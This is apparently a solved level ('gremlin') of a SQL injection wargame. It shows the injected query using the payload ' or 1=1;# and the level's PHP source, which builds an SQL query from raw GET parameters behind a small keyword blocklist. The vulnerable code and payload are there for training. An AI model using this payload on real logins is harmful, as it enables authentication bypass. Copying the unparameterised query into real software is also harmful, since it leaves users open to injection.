 query : select id from prob_gremlin where id='' or 1=1;#' and pw=''
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>